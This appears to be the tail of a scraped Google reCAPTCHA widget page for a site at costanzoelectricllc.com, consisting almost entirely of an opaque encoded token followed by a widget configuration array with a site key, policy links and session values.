PCtcKcY8KcDWDCrm9lw5luw7TCq8KswpjDvsKmWsKhw70qwpUXwq7CgsOyZ1hNX2haw5JwwptfwqTCpsKew5vDiADDp3bDgMKXCAnCksKPXcKUeMK9QMKyYHnDlcO4wqAHwp7Cv19hNh/[base64]/TiLChBHCocOTwoYRwqhDworDn1TCj8KRw4XDpcOiZzoAw7bCgRrCvsOrehzDg8OSJMKZwovCnyHCsMObDcOTZW/Dhyljwq3DqsKETsOTwrnCl8OGw5nDrxs9w4HCjWM4wrhSwop+wovCp8KpHWXDrHNDQSkSfTFSPcOxwpQDJMOAw5JKw6fDpsKBNsOYwpssFjslw4deNzVew5k8GcO/LSUXwpXDvcK7wrcyfcK7fcO6w4fDnsKMwqdmwpzDksKPKcKHwo/DoUzCniwTLsOAHBXCpibCjkEkZU3CucKQwqAQw4RPTMOnTi7CncOyw4/[base64]/wq99woPCnnbCqsOcw68rJcO6OcKJGMKpbsOLWsOURsKzJsKYwoskw5EIwqASw51qUMKfImLCmsKyNxtna0I2BsOUPsKYIcO/wrlybFTCoVrCslXDusOIw7t6HB7DkMKrw6XCt8OGwrfDrsOgwr14A8OANyxVwpHCicOLHhLCv15rS8KeJnPDvsKWwol9MsKTwqN/w5jDhcONElIZwoLCpcKfFm8bw7HDoibDpE/Dg8OdJ8KtF3kTw7nDizDDrXzDijJiw7FxLMOBwqnDuB5DwqVIwqcFYMOVwrABEXnDoBLDs8KSwqZCMMK9wplHwq9IwoJ7w6t+wr8zw4/Cv8K8J3zCsVZXw7cGwr/DjnnDsQ1kwrlmwqZmw70Mw5zDvSsNT8KtfcOTw47Cv8OOw7Ndw7rDvcKwwqXDlkEFwoMxw4nDqyjCnHHDrAXCtiHCrMOiw6vCg8OuRHpnwqoowq/Dj2rCosKlw6/DlkQHBkfDvcK7QHsvWcKKeTRNwrXCvhfDjMKPPkTDvMOADcO5wo/[base64]/dMK7wozCqw9IwplSwqDChcKycsOMw4LDnkbCiD4Yw5XDoxNOwqfDgMKwwrjCrcKNSsOCwpTCoGHChXHCqzNRw4LDlk/Ck8KaKnYZWMOtw5/DnH98NQfDqMOFEsKHwoPDhirDosOLaMOxKVlhG8OxVsO4fQkyGsOSMMKYwqLChsKawo3DvApFw4Z0w57DgsO1CMKeVsOAPcOMHcO4U8Ovw7XCrEXCtzDDsy9MesK8w7jCkcKlwq/Di8K1IcOLwoHDhVNkOzrChDzDuB1KJsKtw5jDqwnCuFMaLcOGwo1KwrxuZgfCr3g2TsK8wpDCv8OjwpAfUsOCWsO5w48nwo8xw7fCkcKwwo8ZanTCk8KewosAwr0UH8OxWsKcwozCviV8MMOwD8KSwq/DtcKEWglWw6HDuxzDuRvCmy10Okx6NRPDjMOoFBoXw5bCpX3CijvCrsO8wrLDhMKiXjHClQ3ChQdqHGnChAHCnEfCqsK1DDfDsMO3w4HDo2Eow41TwrzCpCzCt8K0DcOAw6bDtMOKwrPClDg8w6/DvjUqw5LCt8Ofwo3CqWJswrzCjVDCrcKtNsKJwp/CokQcwqd6JGvCqMKOwqwsw6B/[base64]/CtAzCuSIUMMO3KsKQwoDDij/Dm8KSw53CocKTwp0TBTbCnsOZH2E/X8KiwrEjw6s8wqzDp3tIwqUvwpjCoQlrX38CXk/CgcOwIsOldBkvwqFod8OAwpMdU8OqwpIyw7bDgVcmT8KaOFlaHMOYRETCinbCmcOPTiLDph04wpd9TXYxw7bDlSnCmBZWVWwhw6jDjR8dwqs4wq1Cw7MiCcKmw6LDoVbDmcO8w7vDscODw7BXfcOywpc1w6QFw5kwS8OaPsOQw73DlcKqw7nDq2zCoMOmw7/[base64]/[base64]/DmMKzw7TDrcOZCMKWwqcMOMOea8OCwp/CpDvCjzh+YcKNw6Q0KkNjejkCHsONbUDDicOtwoQJw6QHw6BxPSPDhgPCrcK+w4rCqXQ7w6PCs3hZw63DkTbDiS9kH2DDj8Kow4LClMK0wqxcwqzDjFfCo8K6w7XCkU/Ckx/DrMOBDRNJOsO4w4dGwoPDqFBQw5RXwrBFOMOEw69scwvCrcKpwoBbwo4RY8O6McKjwr9KwqZBw65Yw6/CljHDsMOMSU3Dvjtdw6nDksODwq14IxTDtcKpw5tawpF1RRnCmVV1w4TDiCwDwqhvw5XCvhTDgcK1fxEQwq46wrstXsOKw5N4w7PDhsKxEjs2cUggQikMLwvDqsOZCVluw5XDocOOw5TDg8OAw71Jw4XCi8OBw4LDn8OtDE5rw5s5HMOXw7/DjgnCpsOUw7Q6wptdF8KALcOcSDDDusOWwpjCo1Atb3kZw4MWD8KHw5LDusOQQkVBwpN2AsOUUVXDgcKDw4dfAsK1LWjDlMKjFMK4HFk7asKXEio7MAwswrnDtMOfLcOdwq1afSTCiWnChcOmfQEFwpo/AsO5djrDqcKtZDdAw4vDv8KmLlYuaMKewrRtGgFUBsK4RnDCqVbDkzpfSEbDvHglw75vwq8VATApQX/DosO+wqlJU8KiADRRDcOnWT9ZwoQzw4PDiGFfXVjDqwLDh8KhZsKowr3CjnVvY8OZw5xTbcKaCCXDlVYkP24qfl/[base64]/[base64]/DkMOVwq3Dv2UxOHDDisOew4PDqMOVwpbDigVKwqt6w4bDmnnCmsKFX8K4wqzDgsKFRsO1XnkpAcOkw4/DiRHDk8KeTcOTw4wkwo9KwrzCu8O3w7/DmmXCh8KKNcKuwrPDucKOaMK9w4cow6M2w41iEMO2wr1rwrdkTVfCtnDDpMOdU8KNw6HDoU/CmipTclPDm8OowqvDhMOMw5XDgsOgwqvDh2bDm2luw5NGw4PDscOvwrLDncONw5fCulbDlsKeIlRfMiBgw6DCpCzDjsKtL8OdJsOWwoHDjcOhJcO8w4/CkFXDisO9bMOiIjPDnEICwoNTw4tmVcOIwq/[base64]/[base64]/G1RvdsOBw4wWwobDhcOwwqnCumvDoMK3wp9sbMO8wqZQJsK1wqslIcOyC8Kmw4hfK8OsZMOpwo7DkEgSw6lBw5w8wqgDAcONw7RIw4Y0w7ZHw73CncKXwqBUN33DhMK3w6IhU8Kkw6QGwqdnw5fCumHCiENzw5HDlcOJw6w9wqgFFsODXMK0w6XDqFTCp1/Dv03DrcKODsOZS8KLMsK4E8Ofwo5dw4vCl8O3w5jCgcOJwoLDuMO1VHkOw75mLMO7EBrChcKBTQ3ColEYV8K/[base64]/DkS4eXsOIGHl2JTljAU9mw4XChsK/wqxjw5hFTG4aRMKrwrNsw7AMw5/ChAlAw7TCkGMcwrnCqzUwNVUFdlQvQGd4w7cyf8KJbcKXTzjDpFfCvMKgw5EWETXDoAB7w6/Cq8KMwofDhsOWw5XDt8Oew5cxwqnCly3Ck8KxecKbwo93wotYw4VVDMO7VU7DnTgrw4fCs8OER1zCgzpmwrwRNMOSw4fDuU/CgcKsbxrDpMKUQVTDhcOvGinCuyfDu0YZb8KAw4wkw7bDqADCo8Kowq7DmMK/bsKHwpNCwoHCqsOkwoNBwqjClsKWQcO+w6QoHcO8TghWw63CuMKYw7wmSXzCuWLCkxxFSgNywpLCucOMwpvDr8KrCsK5w4vCiWITHsKZwp1MwqnCkcKyHjHCrsOXw77Cng4yw6jCgG5two4gO8KNwrwlQMOna8KOMsO+CcOmw6HDpzzCncOoam48IHzDo8OBCMKtSXh/YR4Xw4B8wottUsOpw5EgdTtsO8OMbcO9w5/DhAfCqcO9wrrChQXDlBHDisKIB8OswqxzVMKcfcKtbRzDqcOUwofDuEVHw77CksKlWGHDicKWworCtzHDscKSa3UWw4VqJsO3wqtnw4zDnmnCmTUeVMK8wp8jY8OwaUDCoxh1w4XCn8O8PcKpwqXCtkTDncOKQwTCswPCrMO/P8KZAcK6wpXDucO6KcOQwqjCl8Kpw7LCgAPDj8O0JmdqZm7Cj1l/wphCwrdsw4rCv3BXLsKrZsOMDMO3wqsTQcOxwprCpcKlIhbDj8Kaw4Y4esK3Vktrwo5DHcOydRU7emk2w4cHazoAacOsS8ONY8O+wpHCucOVw4Nlw4wdd8OywqFGRFRYwrPCj2xIQMOVJ3IMwp7CpMK4w5g6wovCmMOzZ8Knw4/DvkjDlMOUBMKXw6nClEjCnifCusOvwos1wp/DjH3CicOSfcOuBlbDu8OdB8OmJsOjw5pTw69sw68kQWXCvhDDmijCl8O0NkBoLQLCt2UawpYjZRzCusKfZh4+KcKzw4ZBw57CuWLDjsK+w4V2w63DjsOUwrJMKMOZwpZ4w5TCpMOoLVfDji/ClMOKw65gVCTDmMK/EVTChsO3RsKCPz5IXMK+wpXDncKxNUjDhcOWwowIGUXDr8OyNyrCq8KMDwfDv8OHwrNrwofClUfDlicBw64/EsKuwoNBw7ZEIsOUVXMlUFwrVsO9aG4Yd8O0wpwKXCXChHfCtxIYDBk0w5DCnsKWZcKOw7lePsKgwpUmbkvCo0jCvlpLwopqw6PCmS/CmcOzw4HDiRjCumjChzcHDMKwaMKQwqUPY1XDlsKDHMKDwrXCkjwzw6nDpsOqWhFgw4cRX8KpwoJjw5TDq3nDojPCnVrDuygHw5lPcB/CilDDo8K3wp5MZxXDksOgSRkCwqfChcKIw4DDgztPdMKPwqVQw6M/AMOIK8KIQMK3woZNDcOOGsKcaMO7wp/[base64]/CjyXDiArDtcOHZcKfGAted2HDmDPDocKMNVdYexZ0OnzCtx9nY18uw4nCj8KPCsOAAAc5w63DmXbDuw/Cv8O4w4XCqhwMQsOkwqgVdMKvQhHCqG/[base64]/DjcOoFjozVg3Dn8OLw6R6eMOCwpHCpH4Mw6bDgyXDlcKwCMK0wr9UOn5oMQtkw4paVAfCjsKoP8O3LcKnRcKqwqjDpsO/dVdKFx/CusOXanLCgXTDjg8fwqR4BcOTw4R8w4rCqVx8w77DpcKYwqNbIsKcwqbCnFbCoMKew4dSQggRwr/Ch8OCwo3Ctx4LZmMZaE/DtMK+wonCvsKhwq1Yw404w6HCo8OEw7sJTE/CqFbCpm1fYWjDusKmYMKPG1Upw6DDqlQgdivCp8KiwrkyYcOpRyFTH1hjwpxswpTCpcOiw6XDgE4Jw6rCjMOgw5vCuBgfWxdrwp7Dp01HwokrEMK/XcOCeTlbw7/DnMOmchhhSR/CvMKaaRbCrcOiVTVyXS0Tw4R/CG3Ds8KNT8Kswr53worDtsKzRRXCn094Ry1zBMKDw4rDilTCmsOKw4Mfe0t3wo1HAMKOSMOfwrZ9THYybMKdwoAnHzFWOArDmzPDosOTf8OswocIw7JIacOxw6EfdcOOwogtMR/DtcOifcOgw5jDqsOpwozClx3Dn8KUw6FbPcKCTsOyeV3CmjDCk8ODanTCncKVCcKPEUDDlcOFJx0Tw5jDkMKIFMOxAV3Cng/[base64]/CvizDgn3CmmdcesOLZMKSwp5TGk/CiU57w7xsw5/CnD1Ew7jCjAzDgSEJYQnCtBPDjhxiwpwFfcKqFcKiJ1jDrsOjw4bCgMKlw7zDjcKPH8KpfMKEwoV4wpHCmMK9wrYwwq/CssK2CWTCoxQxwonDmlDCsm/CksKlwrMtwrPCv2nCkRxdJcO1wqvClsO7NDvCusOKwpABw5DCgh3ChsOBc8Oww7XDrcKPwoALBMKQe8KLw73DpWfCisOawr/DvX7DlzdUX8OpR8KXBsKSw7Q7wqPDmhM9LsOEw6zCiHIYOMOgwpbDo8O1BMKBw4nDs8KfwoBRNChQwpArU8Orw77CpwFswoPDq0XCvzbCqMKww48/ZMKtwrlmdghJw63DpW4kcS8QbMKoX8OeVzPCiWnCmlgmAz4Bw7bCkCccJcKOXsOJXE/Dv1xsb8Kkw4sSE8K4wqNRScK3wqXCjW0oZVFvORgAH8KhwrDDoMKldcKfw5ZUw4fCoTvCmghqw5/ChifCscKZwoE+woLDmlHCrnpvwr0Nw4fDsiwOwoElw77CtXjCsyx1FmNYbAd3wo3CqMOjL8KsIzEqa8O1wqPCn8ORwqnCnsO5wpYzASXDkDMhw7ELYcOjwrfDmUDDpcKXw7gUwpDCrsO3YyXCoMO0w7bCvEB7Ci/CrsK8wrRlDT5xcsKWwpHDjMOrGCI1w7XCgMK6wrvCmMKyw5lsDsOzO8OVw6Mwwq/Dv24qFgZ3J8K4TFXClcKIUWZfwrDClMOcw4oNPjHCqHvCmcO7FMK7cCnCqUxgw6cuClrDs8O1RMKZAWkgfsKNE35wwqcyw5rCv8OiTBPCl0VHw6LDt8Oswr0fwr/[base64]/M8KCw4/Cl8OUwodAw5hzHjvDkFVaFmRJw7t/VMKnw5oHwq7DjkNDKcOKHxNAWMOEwq3DqC5qwplgB2zDhXvCsR3CqHTDnMKRZcK6wq88STBxw5V9w5p9woZHE1bChsObHVLDiTZHV8KIw4HDoWRQFF/[base64]/[base64]/wo0FNkYGAnfCpifDiMO6Uytrwq4PEAvDmcOgw61Rw5Znd8Oew7QuwqrCtcOQwpw4YlZXVTTDpMO8GC3CksOxw4XChsKKwo0GLsKPLmlyKkHDi8OGwrZ/bSfCsMKmwoF2TTVbwrwOOVXDvz/CikgUw4TDokjDoMKRGcK/w64zw5cHXxMLZw1jwrbCrVdfwrjCnQrCgnZHVQPCtcOUQ3jDj8OBYsO1wpwlwqvCn2ptwr8tw65Ew5HCtMOZU0PCjsKhw63DsGjDgcOxw7fDisKvQsKtwr3DsiYdAsOJw4pTNXoTwqrDhj/DpQcjDWbCqBnCukR0LcOdET08wotRw5tLwofCjTvDpQ3DkcOgO2lCS8KhWg3DiF4DYnUewp7DtcOOGEpiR8KpHMK4w5AewrXCo8KDw6kWDjgWJUxuFMOSNMKFa8OfITHCikHCjFzCsUJ2JCg4wq1QF2fDjG1ILMKXwocIbMKww6RLwqxww7/Ck8Ohwp/[base64]/[base64]/CscOlRsOiwpZQwo/[base64]/w6zDnGTDkArDnsOfJV/CvjjClMOWEcKzwpAlf8KoXCzDlMKDw7zDgm7DnEDDhGM7wrXCjRjDgMOzQ8KNejVPO2/CqMKjw6B9w7lMw48Vw7DDoMKVL8KceMKtw7ReMTcDcMK8aS89wqU7Q2wlwo1Kw7BUY1o7E1oMwpnDoBfCnEbCvsOhw68lw4fCv0PDgsO/bCbCpkAOw6HCkCd9PCjCgVQUw73Dnltmw5bCgsOww43Du1vCjSnCo1AEfEocw53Dtho/woHDgsOEw5/DkU8FwroGDRDCkj1bw6TDlsOtKXDCjsOvfy/DnxjCvMOuw6HCv8Kswo7DuMOHTTDCo8KvPjIhIcKcwpnChz8WcEkDdcKQHsK6bGfCtXvCuMOJfxPDh8K2O8OkJsKRwpJ+W8OiWMOhSA94PsOxwotobBfCosOSacKZDMOZbjTChMOsw4LDssO8Nn/CtiVVw4d0w7XDl8K+wrVIwoQYwpTCr8OEw6F2w6J6w45Yw6fCicKkw4jDmjLCr8KkKT3DgTjCuETDpCLCssO9FcOnPcOPw4rCtMKGXBXCssOGw7wQRlrCpsOgTMKYL8OsRcOzX0/CjA7DjAbDsworKnMAQXguwq49w53CgzvDosKuUU0eOiHDqcK+w5Ucw6J1VinCt8OqwrDDvcOaw5LCtjPDrsO9w7Mgw77DhMO3w6ROJT/[base64]/CisOJRMOTwotIw77DsgVUw5DDsxrCllImw71uwoRJZcKtNcOPdcONw4h/w7TCvAVKwqTCuUNvw4s1wo5wGsOewp8HYcKAcsO0wr14dcKBPTbDtjTCgMK9wo8iHsOfwqrDvVLDgMOBW8O0MMKjwqQFC2BVw6I2w63Cq8Oqw58Bw6F0FHleJhPCrMKKMsKAw6DCv8KDw79LwpUSCsKJOUjChcK4w53Ci8O+wrY/PMKyBDHCvsO5w4TDvnpfEsK4AiHDrlDCl8OZCkNjw71uEsKswpfCqDlXHG93wrHCrgnDjcKnw5/CoDXCvcOxNjnDiFo4wrF0w7zCiELDisOrwozCisK0RUIrI8OFUlscw6fDmcOFOAIHw6I/wrLCgsKdR2QsGcOmwoMELsKnJHo0w47Dm8KYwq4yT8K+aMKlwp1qw7gPa8Khw4MTw7zDhcOMPBfDqcKrw6FJwpN/w6XCi8KSE3loM8OSHcKpPWnDjx/DksKewow/[base64]/wps5wrfDnyTCpibCoMOwOMKFTCN7fB9Sw6rDuxExw4TDgsKqwq/DgQFmOmHCrMO/O8Kowrl9VX0kQsK7LsO9Gyl6YijDvcOjW2dBwo1KwpsjBsKrw7zDsMO8L8Oaw68gccO8wofCjXjDtj9BJ1h5dMOpw6UKwoFSOHlNw7vDrX/DjcOILMOwBB/[base64]/DosOtCcOdYRvClnVdOcOwcH8dw47Ci2LDocO4w414ABNbw4Epw7HDicO8woDDkMOyw7AhAcKDwpNEwr/Ct8OoPMKtw7IYcA3DnArCssODw7/DqQkJwqFLcsOKwr7DjMKid8OGw5BVw4jCsUMHADADImcueH/CicOTwpR1VmvCu8OlHgbClkRGwrDDoMKiwqzDj8K+bA9yAiFMMBUwW1PDhsOyOxIhwqXDvQvDksOKG2RLw7pSwpBBwr3ChMKMwp1zPl12KcODfg0Uw5cAW8KlBh7CkMOLw4JSwrTDk8OqcsO+wpHClk7CoENkworCvsO1w6vDqxbDssO/[base64]/Cj8OADMKJwo7Dr09UwqIFw4jCrg0Qw4hMw6bCs8KqOCzCt0MSE8OAw5N8w6lJwr7Dsx3Dt8O0w4hkMBlKwpssw5lIwr8cFFwewrHDssOFP8Okw7nDsVMzwr8dfDBrw4XCqMKhwrV/w4bCh0I5w7PDkRJNXMOLUcKKw4LCsWxewo7CsTc3LmfCvTMvw7AEwrnDkBs+wq8NZVLCl8K/wprDp1HCl8Ohw6k2EsKfM8KVdUx4wo7Doz7DtsKBT24VfW5uOTrCpT57RRYFw68iCRINT8KJwrAuwpTCncOTw5/ClsKOAjguw5bCncOAI189w5HCgmUXcsOQO3p7XC/[base64]/CusOONA9oBMOPwrU1V0sxw5IMJ24gFcKkJcOxw4LDusKvMk8OBxxqL8OLw54dw7NoZWjCmiw3w6/Dj0Iyw5IHw6TCkGgKWVjDm8O7w6RnbMOtwoTDiivDr8Kmw6Q\\u003d\x22],null,[\x22conf\x22,null,\x226LeZxVEsAAAAAK8ssPENq7qjaKAdMi6HTylGsHVM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://costanzoelectricllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/vJcAxFqXpgg0rEgp6JhjpDzImigT4f+yHD7bZH0bI8\\u003d\x22,1,0,null,1,1769432505655,0,0,[12,13,21,110,83],null,[144],\x22RC-EmsUtgGJ8z370g\x22,null,null,null,null,null,\x220dAFcWeA6duem89ycSsIEftB8_fgBcrpHlmCBLan2YW3ceOLxdXn9_AxXOcPLupZbIc2pAmEue3t3ITSogyZ-P9jwQo2rOLB_bLw\x22,1769515305677]");
    </script></body></html>